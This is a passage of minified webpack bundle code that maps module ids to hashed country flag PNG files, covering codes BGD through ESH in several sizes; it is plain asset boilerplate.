strict";e.exports=t.p+"BGD_20x13-b6f5d76fea401a3e144b.png"},945855:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21-dd0b94a8b2362ef413f7.png"},227582:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32-156f5cb9e81bbca683a7.png"},411920:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43-69d76ec23623b9a8920f.png"},46680:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64-8dc5012b669a55e715c8.png"},137760:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-b19e833744aa568acdfc.png"},605081:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13-ccf7c90744188f9e38b7.png"},60077:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21-278bb312ccd7e2e95ee1.png"},252384:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32-cf3a465ec981839915f5.png"},827410:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43-16cbab87221d37a20520.png"},428010:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64-34099a6cd016e8b4198a.png"},197859:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-f069354ecb4eedfb328d.png"},681068:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13-742499a1e43771e57cd8.png"},522972:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21-77d001ebcf1fb3cc6285.png"},583009:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32-111e5285e8f12cc335c5.png"},121283:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43-ce02d19592ca2a4ea41c.png"},197467:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64-d7cc242539990a2bc73b.png"},135040:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-a75e5455738aa9a7604c.png"},781817:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13-f6725d32e89c6139d42c.png"},967181:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21-9bc9c9271fbdc8deba96.png"},910464:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32-af56a2f7afcc9212f843.png"},602098:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43-78e45bee0a50187b7092.png"},818762:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64-4b323bbccf6df4c772ac.png"},964172:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-9c1285b3cec6f2b1be85.png"},492501:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13-91a1de09ae9c87a01ca3.png"},397465:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21-025fc1ce0b5393d0f757.png"},824292:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32-a5ae4065ddd78b8734df.png"},463302:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43-e352747e176ca1ccee85.png"},7294:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64-c71a277c8b1fe45bb8e1.png"},78646:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-258cc96f43ddf6868f00.png"},437883:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13-7a93556a4504e8fd215a.png"},613707:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21-20e6977066c508a7442e.png"},136770:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32-a4ba16b4bc67fea5a922.png"},675620:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43-ade055985353d1a95e9e.png"},733292:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64-f4fe9816fde890380d34.png"},58383:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-e9376c117c8f5308283b.png"},558104:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13-683f8f1ade013c3459c7.png"},341624:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21-4cb2ef575a9f0e530f2c.png"},550405:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32-9f04f0890ef90bb8b1fe.png"},93111:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43-d606893ea691f16d7f6c.png"},735807:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64-9cb799193374d53edb71.png"},949463:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-ae0f11e3e170bc2b9a70.png"},650384:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13-52c9a31843d56588db9d.png"},444432:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21-c8f2e823c48575f687ac.png"},107117:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32-198d4e4c5a5d801f6211.png"},730799:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43-6d5eef74e40a141e31f8.png"},887015:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64-ae954f6cfcfd9d9d3f03.png"},218239:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-3349d49fa81a84546bf2.png"},917448:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13-10b87f2eee5d2b3684d4.png"},147432:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21-7aacb46d07d73542b27d.png"},304949:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32-24850c8e28ac95926c22.png"},243175:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43-6ffaf5c8f4880bffbbc6.png"},148719:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64-9ea1cd66c451fd6475b6.png"},192298:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-1872835ba63cc84a9cca.png"},440687:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13-a823d9db3fa6fc0ecee9.png"},731295:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21-d0c2597f496bc54f1fc3.png"},509534:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32-9021199b5f895ee9952f.png"},23088:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43-4f9efcc58c789bd69127.png"},284472:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64-8e0c8b648dbe98f656dc.png"},828692:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-14d8c2caf7ba15f1e673.png"},246893:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13-a35e443aac58e30ed0a6.png"},459505:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21-9b25810560633ebc25b3.png"},781644:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32-6c6289609abfcc0953f3.png"},509918:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43-a6d417b021da714298fb.png"},946278:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64-7511117c2abc27e2a93b.png"},25661:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-97e25a94ab4b2f4af9ee.png"},750506:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13-fddb72de06d7dcbb0cee.png"},919670:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21-5daffcc5321311b67b17.png"},857279:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32-14f28cbb41f9cc493534.png"},797033:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43-22e4a891e153e3bb2967.png"},307569:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64-58a47cae8843286fc8d7.png"},210393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-b8d6e6b1fbc276a40ff7.png"},251718:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13-3c13f74d5eeac6582908.png"},938066:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21-058e583a0d34971d7b65.png"},703443:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32-0db255fa8d18fc0d1c97.png"},488669:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43-d3fd704697013adad7b6.png"},777493:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64-b696cc8833469a38af19.png"},430179:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-54a1eae4b9b38f551e09.png"},193900:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13-32842e471dc8fca2138a.png"},35804:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21-5410057a962719b5143a.png"},95841:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32-9d3a97ac78beecec7472.png"},117763:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43-34e20986c87cf6c511b5.png"},710299:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64-078eadc531964c139a41.png"},216831:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-0a0123ecef23db6fe0d5.png"},308936:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13-f96532416aa7a2690cfc.png"},538920:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21-fcf77f242dfc61dd909b.png"},696437:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32-865f4bd4b0b2b2510cb8.png"},634663:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43-e27158ee72eb101fb224.png"},540207:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64-a5dd53e546060c3ad2bf.png"},128297:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-ec516749dc5df1ce0adc.png"},922838:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13-43b983166a376819872c.png"},101410:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21-331a3f912405cb0688e9.png"},641827:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32-cde9c9065da11b64e9b6.png"},494893:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43-ae56652b97aedb37b83d.png"},861349:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64-733152b218fca186e9c6.png"},514805:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-aebd62567b496db6c989.png"},297266:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13-886f8887b63a571eb9b5.png"},303678:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21-b4c49fcce8c5f344a8b6.png"},265303:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32-97768ac9e5c946f80a3b.png"},625585:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43-49a3d38528467d99cfb8.png"},963145:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64-a9b6d3c0e6260efa9421.png"},441373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-561d9e3c789d6f99bdc9.png"},327882:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13-81793e6c1e82ba7f453f.png"},808342:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21-a4199d0d04433ea3b5f0.png"},213023:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32-fca072b1ff7bbcbafed0.png"},678153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43-400b2ab65b2d51789f69.png"},464977:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64-efd619c9b848c714fb39.png"},498908:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-e05cb469bef685f4ee44.png"},657957:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13-95388f9f0e5c8bcff7c7.png"},565993:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21-3cdfe966eab4ae3f337f.png"},720244:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32-8d6c269f1c47f3c207f4.png"},699670:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43-3f5de0ef67319f806b29.png"},133454:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64-6792fa5644287a96fa73.png"},512525:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-d1ea9f217ebc79e784c4.png"},716730:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13-be4847f12dd7a0bc3861.png"},74438:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21-bdc491c218ae9d1c4e37.png"},677263:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32-eb4128f7fe0551889b39.png"},234873:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43-6c8161d67e8e9f245d80.png"},752897:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64-a5cc1995a812c93a56e6.png"},634138:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-7abf4a1e63d941ba7c55.png"},531487:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13-0fd6bffb697dd53b6aaa.png"},487695:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21-efe4d2aaaa94b9db156c.png"},83790:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32-f6125d4a5ca93d8b9ded.png"},370976:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43-7f42f27d8496cf9c6d18.png"},282024:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64-109b0f06e643efa0189e.png"},732636:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-a02b40a29e7783ab70a6.png"},779301:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13-8046c25df83563d326e7.png"},687337:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21-eaa6b1561a2bc62888ab.png"},841588:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32-26205d099ff509198550.png"},821014:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43-300b4d358d81df41eaa9.png"},254798:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64-5a84cad1088eb1d694ff.png"},29965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-b21d88d184414fe2716b.png"},356218:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13-741c9b06bb21386f6cce.png"},713926:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21-f68ef2df3da814a2355b.png"},316751:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32-d967f6bfc2e6f3ad19e3.png"},874361:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43-3b56cc6269ff7c07107d.png"},392385:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64-3949036f9359b136f37e.png"},824821:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-c5ee273d27b60e23da9f.png"},294706:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13-e092ec19a47c058a485f.png"},441790:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21-456337d78017beece58b.png"},593367:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32-be68172a4a92bd494f77.png"},657201:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43-ee902d46c86383d33004.png"},994761:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64-45e930eecb5f5ea83f00.png"},493093:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-55e565ce554da27db8cb.png"},417570:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13-741d8b1abf3086f11e42.png"},72622:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21-064d4e7fc208b6be4a4d.png"},686215:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32-9f5a72b555aa4632db7b.png"},344289:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43-6561ef3bee635cf16c5c.png"},306233:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64-1b848e109473e2c0a755.png"},226012:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-f15985d0b6c697a58486.png"},10405:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13-47c9915f7992e045b236.png"},482409:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21-b7dde7d0a325ddd8e97c.png"},369140:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32-2fabbedc7efaf69fed0a.png"},17942:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43-5e75a33ab5a5a0392951.png"},875406:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64-e04ec8802b401fc22fcb.png"},308296:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-115648ca767c92152172.png"},929809:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13-671fada73b73f848d858.png"},869061:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21-ce3ca1ed7394dc91f8da.png"},44872:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32-b07ea98f5b82014b5ec5.png"},98474:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43-9a0177b4f8d0c2a3ba9f.png"},401234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64-8e4d87d9214d8e28b264.png"},396877:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-3b33cafcee8c6acd8ecf.png"},6714:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13-921a1ae671e27d098e16.png"},776838:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21-8f83080791f1b31f842f.png"},565391:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32-42196c98286c061b4707.png"},465977:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43-e9d247b3ff432dc8467c.png"},514177:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64-692cbebc829750fdc210.png"},878594:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-24f53e7e1d1393bf1711.png"},226359:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13-2a288322155c9e8fb204.png"},944839:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21-92b2c5b56ccc2c402bc0.png"},432822:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32-b528fc9f846452ba6788.png"},107e3:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43-55243b030a5a40878966.png"},411664:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64-2a880c127c047cdbcfb0.png"},783420:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-c4ba6d8c56c6e3fa8994.png"},523269:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13-8562a7f283ef7c213ae7.png"},786313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21-34bd4127dd8fb633b45a.png"},141140:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32-50599474e9d484450589.png"},865590:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43-40ef63c1170b4df67d6a.png"},342958:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64-57eb6f9471547c227235.png"},218307:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-fc2d0914fb33b19188d5.png"},980236:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13-4a2ef80e8ec5863a432a.png"},603004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21-33d2775572e24b93cb1a.png"},818689:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32-e081ed63c398eddd1aa2.png"},483107:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43-ebb557c408811317903e.png"},277051:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64-21870a941fba93884836.png"},180749:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-3c43b5d73afeba66f10f.png"},251194:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13-254af7acc133a3da6b5b.png"},537670:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21-d83bd114d4434204650a.png"},809871:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32-66b464ff0b51ce7d7b3a.png"},226809:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43-da22cfc0e7e02d897cf8.png"},275009:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64-1e746be266c13a2a05bb.png"},787398:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-04373c37033ae2423e0e.png"},235851:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13-00da234f477826de796f.png"},650459:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21-d5a265eea8816628f8e8.png"},779410:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32-21d8fe4e0824428254b7.png"},588212:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43-4aaa5a8e96d27ff2b7a7.png"},159356:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64-90080d50eae16bd6ca4a.png"},593416:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-6b976cb31f8637d1daaf.png"},572817:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13-9e2b79541d4af4dd6ec6.png"},995717:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21-a21ee39a3efc8a90bd0b.png"},687880:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32-ec016b1c9b4b4815752b.png"},225130:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43-5d09faee8eb4b27f7ea8.png"},527890:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64-dae720201921a3d1452a.png"},533500:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-0bbaeaa435ae7b82682a.png"},128261:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13-4bf769877ae52b172900.png"},907657:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21-df199058b155449a2690.png"},262484:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32-2a351331bcbbf055da3f.png"},986934:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43-292782307770a3e0ec73.png"},947950:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64-154a5a4e1e6c617df076.png"},381531:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-6f342ce0e6ec4f5e2dd2.png"},162420:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13-5f07107e4feaca836ef6.png"},866692:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21-b087898c0e0606af4bde.png"},864921:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32-8c58d15292e9e3fa18fa.png"},174123:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43-6646136e55d316d017c3.png"},724147:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64-359855e3e0878f45775d.png"},110351:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-a6f212701fa657ffa526.png"},893656:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13-aab878177d438119c108.png"},677176:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21-15801a19a6dd255455bc.png"},885957:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32-0054381db1d708476f64.png"},428663:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43-70deabc99cb8523e65db.png"},71359:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64-a7367a3b8fe5d8444b13.png"},775477:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-b9b24d30f14a57622f9f.png"},424050:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13-8fdef9a030058fefa7e3.png"},430462:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21-09e955a8a7a6acd575db.png"},875735:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32-2a75cf89e3ea8e170da4.png"},236017:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43-e8956d4c61161aae0028.png"},573577:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64-b309b36be64445dc82e7.png"},523286:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-4837c511b498a1af684d.png"},30555:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13-b60bf4fab8f1fb731005.png"},111467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21-2767c820e9ae24e87297.png"},904802:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32-bff330b8f5f861e1e8de.png"},471684:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43-0ce5ff3e4c31407fa9ec.png"},853644:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64-344848b29ecee51de0fe.png"},423857:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-a12ec44a5c373be7d9f9.png"},833614:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13-5d01620c601f196899ae.png"},698170:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21-8f6f672294bd013ce30a.png"},325771:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32-4d6ef34a309084b1403b.png"},520581:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43-bbd0d088f3d50a4e621e.png"},444621:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64-904a806a38a6213ddfad.png"},366516:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-1171d0faf1b8780efe47.png"},680397:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13-a29539a76563e730cdcf.png"},645393:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21-f65b0b507a5e507e2154.png"},271852:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32-1c23e532d9768a2c6089.png"},708414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43-2ac6751783f380956bf1.png"},611334:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64-e07ac4728133e6c13675.png"},176871:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-2b0b496cd4777fd2d9e3.png"},71456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13-c50d2fc8ee63c611ccd3.png"},557344:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21-f3bd1f0bcaf3ede9e4d2.png"},734973:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32-fd532db83bc5bcba6308.png"},414655:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43-a5b4faf4e40444bfd243.png"},838135:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64-698afd4a9e7d148b4255.png"},768254:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-f6dbe913da5a9785ef0f.png"},353203:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13-aa70405512e8c9f7bff7.png"},499811:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21-abb9b8b72944d267562f.png"},661674:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32-46c25b2802d18c0f9b0d.png"},590524:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43-21e660ee561a51dc4b58.png"},818772:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64-37d6b8a62c74eea3aa27.png"},918904:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-4f813c642de034c73e56.png"},338561:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13-0778f0f3f435bf15722a.png"},870773:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21-0b2d290b14fc263c28da.png"},869560:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32-776fc245e1a41e008346.png"},175770:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43-3dda04b2153faa52a8d5.png"},930818:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64-f5aea1003b9bd3624651.png"},760:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-bdfd072a21eb47eb2595.png"},594817:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13-914bda3fa7f6249de3a3.png"},12533:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21-73de1e709b932d5d670a.png"},59320:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32-d87f6c2486ff5085d2fa.png"},648154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43-fdb49fae50367624ad54.png"},60226:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64-96818438416a0473aa57.png"},394053:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-6c1c47629023e7d1b052.png"},43074:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13-096bf8894b4fe4a5d88a.png"},740174:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21-f7318c9d1c48eea62635.png"},474023:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32-45a62baaf9f016162e38.png"},372289:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43-78d0b5ac9dc1122e3070.png"},847705:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64-3c216fffc322c544a0be.png"},612367:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-0c8ac048c46c4cbeb485.png"},677528:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13-8aa3ca470f71c8413609.png"},575544:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21-6c69070154629cb91357.png"},903557:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32-bd70bd60faa418ded0c0.png"},305591:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43-2b614258352084df8a08.png"},877055:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64-fe73f80f8a3c3ffe6608.png"},977191:(e,s,t)=>{"use 